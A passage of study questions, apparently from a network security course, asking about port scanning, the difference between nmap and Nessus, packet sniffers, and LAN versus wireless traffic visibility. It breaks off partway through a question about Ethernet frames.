- 4. Let's say you have port scanned my laptop and found no ports to be open. Should I leap to the conclusion that all the ports onmy laptop are closed and that therefore my laptop is not vulnerable to virus and worms?

- 5. What are the main differences between a port scanner like nmap and a vulnerability scanner like nessus?
- 6. Why might it be unwise to scan a network too frequently with a vulnerability scanner?
- 7. The vulnerability tests carried out by the nessus scanner are written in a special language. What is it called?
- 8. What do the phrases "packet sniffer," "protocol analyzer," and "network analyzer" mean to you? How do these things differ from port scanners and vulnerability scanners?
- 9. As you know, the network interface on all of the machines in a LAN see all the packets in the LAN regardless of which machines they originate from or which machines they are intended for. Does the same thing happen in a wireless LAN? [A more precise phrasing of this question would say: "....all the packets in that portion of a LAN that is behind the same switch ...". See Lecture 16 for the difference between routers, switches, hubs.
- 10. Describe the structure of an Ethernet frame? What is the